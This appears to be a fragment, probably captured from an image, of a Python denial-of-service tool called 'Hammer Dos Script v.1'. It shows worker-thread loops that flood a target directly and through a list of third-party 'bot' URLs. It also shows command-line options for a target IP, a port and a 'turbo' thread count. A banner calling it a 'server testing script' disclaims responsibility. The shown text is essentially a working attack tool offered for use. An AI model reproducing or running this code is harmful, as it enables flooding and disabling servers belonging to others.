 59 #print("\033[91m",e,"\033[0m")
60 time.sleep(.1)
61
62
63 def dos():
64 while True:
65 item = q.get()
66 down_it(item)
67 q.task_done()
68
69
70 def dos2():
71 while True:
72 item=w.get()
73 bot_hammering(random.choice(bots)+"http://"+host)
74 w.task_done()
75
76
77 def usage():
78 print (''' \033[92m Hammer Dos Script v.1 http://www.canyalcin.com/
79 It is the end user's responsibility to obey all applicable laws.
80 It is just for server testing script. Your ip is visible. \n
81 usage : python3 hammer.py [-s] [-p] [-t]
82 -h : help
83 -s : server ip
84 -p : port default 80
85 -t : turbo default 135 \033[0m''')
86 sys.exit()
87
88
89 def get_parameters():
90 global host
91 global port
92 global thr
93 global item
94 optp = OptionParser(add_help_option=False,epilog="Hammers")
95 optp.add_option("-q","--quiet", help="set logging to ERROR",action="store_const", dest="loglevel",const=logging.ERROR, default=logging.INFO)
96 optp.add_option("-s","--server", dest="host",help="attack to server ip -s ip")
97 optp.add_option("-p","--port",type="int",dest="port",help="-p 80 default 80")
98 optp.add_option("-t","--turbo",type="int",dest="turbo",help="default 135 -t 135")
99 optp.add_option("-h","--help",dest="help",action='store_true',help="help you")
100 opts, args = optp.parse_args()
101 logging.basicConfig(level=opts.loglevel,format='%(levelname)-8s %(message)s')
102 if opts.help:
103 usage()
104 if opts.host is not None:
105 host = opts.host
106 else:
107 usage()
108 if opts.port is None:
109 port = 80
110 else:
111 port = opts.port
112 if opts.turbo is None:
113 thr = 135
114 else:
115 thr = opts.turbo
116
117